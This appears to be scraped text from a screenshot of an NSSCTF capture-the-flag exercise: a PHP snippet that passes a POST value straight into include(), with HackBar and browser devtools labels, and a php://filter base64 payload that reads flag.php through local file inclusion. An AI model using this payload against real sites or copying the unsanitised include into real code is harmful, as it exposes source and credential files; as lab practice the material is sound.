 nssctf waf! <?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag  in  /var/www/html/flag.php;
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node4.anna.nssctf.cn:28657/
Use POST method
enctype
application/x-www-form-urlencoded
Body
flag=php://filter/convert.base64-encode/resource=flag.php